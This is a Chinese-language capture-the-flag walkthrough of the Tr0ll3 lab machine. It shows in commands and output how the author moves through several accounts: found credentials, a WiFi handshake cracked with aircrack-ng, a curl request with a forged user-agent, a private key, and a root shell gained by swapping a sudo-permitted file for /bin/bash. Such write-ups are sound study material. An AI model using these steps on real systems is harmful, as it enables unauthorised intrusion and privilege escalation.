
本文最后更新于623 天前,其中的信息可能已经过时,如有错误请发送邮件到big_fw@foxmail.com
ssh start@192.168.1.142 登陆 获得shell
find / -writable -type f 2>/dev/null | grep -v /proc | grep -v sys
/home/start/.bashrc
/home/start/.ssh/known_hosts
/home/start/redpill/this_will_surely_work
/home/start/.profile
/home/start/.bash_logout
/home/start/.../about_time
/home/start/gold
/home/start/bluepill/awesome_work
/home/start/.cache/motd.legal-displayed
/.hints/lol/rofl/roflmao/this/isnt/gonna/stop/anytime/soon/still/going/lol/annoyed/almost/there/jk/no/seriously/last/one/rofl/ok/ill/stop/however/this/is/fun/ok/here/rofl/sorry/you/made/it/gold_star.txt
cat /home/start/.../about_time
eagle:oxxwJo
ssh eagle@192.168.1.142 登陆 到eagle
sudo -l
[sudo] password for eagle:
Matching Defaults entries for eagle on Tr0ll3:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User eagle may run the following commands on Tr0ll3:
(root) /usr/sbin/service vsftpd start
sudo /usr/sbin/service vsftpd start

ftp 192.168.1.142 使用anonymous 登陆 获得wytshadow.cap 文件find / -writable -type f 2>/dev/null | grep -v /proc | grep -v sys
/var/log/.dist-manage/wytshadow.cap
/home/eagle/.bashrc
/home/eagle/.profile
/home/eagle/.bash_logout
/home/eagle/.bash_history
/home/eagle/.cache/motd.legal-displayed
/.hints/lol/rofl/roflmao/this/isnt/gonna/stop/anytime/soon/still/going/lol/annoyed/almost/there/jk/no/seriously/last/one/rofl/ok/ill/stop/however/this/is/fun/ok/here/rofl/sorry/you/made/it/gold_star.txt使用wireshark 打开cap 文件 进行流量分析 发现有802.11帧 是wifi的流量
WEP或者WAP加密 解密通过wireshak的编辑 -> 首选项 -> Protocols -> IEEE 802.11 ,点击Edit

通过airdecap-ng工具爆破密码
aircrack-ng hanshake.cap -w gold_star.txt

获得密码gaUoCe34t1 ssh wytshadow@192.168.1.142 登陆wytshadow
sudo -l
[sudo] password for wytshadow:
Matching Defaults entries for wytshadow on Tr0ll3:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wytshadow may run the following commands on Tr0ll3:
(root) /usr/sbin/service nginx start
sudo /usr/sbin/service nginx start


可以发现 无法访问
find / -name nginx 2>/dev/null
/var/lib/nginx
/var/log/nginx
/var/nginx
/etc/init.d/nginx
/etc/logrotate.d/nginx
/etc/default/nginx
/etc/nginx
/etc/ufw/applications.d/nginx
/usr/sbin/nginx
/usr/lib/nginx
/usr/share/nginx
/usr/share/doc/nginx
cd /etc/nginx
ls
conf.d koi-utf modules-available proxy_params sites-enabled win-utf
fastcgi.conf koi-win modules-enabled scgi_params snippets
fastcgi_params mime.types nginx.conf sites-available uwsgi_params
cd sites-enabled
cat default
server {
listen 8080 default_server;
listen [::]:8080 default_server;
if ($http_user_agent !~ "Lynx*"){
return 403;
}
curl http://192.168.1.142:8080 -H ‘User-Agent:Lynx’
genphlux:HF9nd0cR!
ssh genphlux@192.168.1.142 登陆genphlux
sudo -l
[sudo] password for genphlux:
Matching Defaults entries for genphlux on Tr0ll3:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User genphlux may run the following commands on Tr0ll3:
(root) /usr/sbin/service apache2 start
sudo /usr/sbin/service apache2 start

使用 私钥文件 chmod 600 maleus
ssh -i ./maleus maleus@192.168.1.142 登陆maleus
cat .viminfo

B^slc8I$ 得到maleus 的密码
[sudo] password for maleus:
Matching Defaults entries for maleus on Tr0ll3:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User maleus may run the following commands on Tr0ll3:
(root) /home/maleus/dont_even_bother
在家目录
rm dont_even_bother
vim dont_even_bother
/bin/bash
sudo dont_even_bother
获得root